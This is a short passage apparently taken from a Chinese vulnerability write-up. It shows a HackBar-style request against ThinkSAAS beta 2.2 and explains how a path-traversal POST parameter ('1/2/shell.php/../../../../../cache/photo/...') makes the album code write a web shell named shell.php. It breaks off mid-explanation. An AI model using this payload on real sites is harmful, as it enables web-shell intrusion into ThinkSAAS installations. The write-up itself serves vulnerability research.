 INT SQL XSS Encryption Encoding Other
Load URL localhost/think/index.php?app=photo&ac=album&ts=info_do
Split URL
Execute
Enable Post data Enable Referrer
Post data albumface=1/2/shell.php/../../../../../cache/photo/0/0/600/3.gif&albumid=1
ThinkSAAS beta 2.2 首页 ThinkSAAS
首页 小组 文章 相册 用户 搜索 动态
宽度960px广告位
最新专辑 我的专辑 +创建新专辑
我的相册-测试
测试info.gif
2浏览
Security Team
图 2-2-4
上图，我们之前说的$name 取得是$info[2]，也就是用/分割后的第三个，所以我前面加
1/2/shell.php 这个时候取的$name 既是 shell.php。
后后面我需要用../跳转到根目录下，再把刚才记下的路径放在后面（上图第二个红框